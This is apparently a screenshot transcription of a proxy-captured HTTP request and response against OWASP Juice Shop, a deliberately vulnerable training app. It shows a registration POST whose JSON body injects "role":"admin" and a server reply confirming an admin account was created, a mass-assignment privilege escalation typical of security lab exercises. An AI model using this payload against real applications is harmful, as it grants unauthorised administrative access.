 Request
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 262
9 Origin: http://juice-shop.herokuapp.com
10 Connection: close
11 Referer: http://juice-shop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
13
14 {
"email":"newuser9@test.com",
"password":"newuser9",
"passwordRepeat":"newuser8",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2020-12-11T16:00:26.626Z",
"updatedAt":"2020-12-11T16:00:26.626Z"
},
"securityAnswer":"aaa",
15 "role":"admin"
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Users/62
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 305
11 Etag: W/"131-zIpjUR2+hEjemu0ED6sEgbxfhSo"
12 Vary: Accept-Encoding
13 Date: Sat, 12 Dec 2020 07:54:53 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":62,
"email":"newuser9@test.com",
"role":"admin",
"updatedAt":"2020-12-12T07:54:53.677Z",
"createdAt":"2020-12-12T07:54:53.677Z",
"deletedAt":null
}
}
Search...
0 matches